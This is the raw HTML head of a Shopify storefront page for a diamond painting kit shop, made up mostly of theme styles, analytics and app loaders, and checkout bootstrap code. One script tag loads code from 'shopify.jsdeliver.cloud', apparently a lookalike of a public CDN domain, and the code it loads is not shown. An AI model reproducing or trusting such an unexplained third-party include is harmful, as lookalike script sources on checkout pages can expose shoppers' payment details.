

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/pages/browse-collections
body_size: 72172
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/pages/browse-collections">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Browse Collections</title>
  <meta name="description" content="">

    <title>
      Browse Collections
</title>

    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/pages/browse-collections">
<meta property="og:title" content="Browse Collections">
<meta property="og:type" content="website">
<meta property="og:description" content="Discover premium diamond painting kits at Home Craftology, loved by over 150,000 crafters worldwide. Shop custom kits, detailed designs, and artist-grade quality with a 100% satisfaction guarantee. Create stunning artwork that relaxes your mind and sparks your creativity."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/stick_c606dbe0-9262-4e06-9fb0-7e6301056d22.png?v=1677373014">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/stick_c606dbe0-9262-4e06-9fb0-7e6301056d22.png?v=1677373014">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Browse Collections">
<meta name="twitter:description" content="Discover premium diamond painting kits at Home Craftology, loved by over 150,000 crafters worldwide. Shop custom kits, detailed designs, and artist-grade quality with a 100% satisfaction guarantee. Create stunning artwork that relaxes your mind and sparks your creativity.">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/pages/browse-collections">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/pages/browse-collections">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/pages/browse-collections">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/pages/browse-collections">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/pages/browse-collections">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/pages/browse-collections">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"7e28ea84-dddc-4433-b93b-b88e99944dcf-1768979435","pageurl":"homecraftology.com\/pages\/browse-collections","s":"pages-80214097983","u":"440b750b66b3","p":"page","rtyp":"page","rid":80214097983};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?v=436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
</div><script>try{window.eab_data={selectors:JSON.parse(`{}`)||{},allTests:JSON.parse(`{}`)||{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}catch(error){console.log(error);window.eab_data={selectors:{},allTests:{},currencyFormat:"<span class=transcy-money>${{amount}}</span>"};}</script><script src="https://ds0wlyksfn0sb.cloudfront.net/redirect.js"></script><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
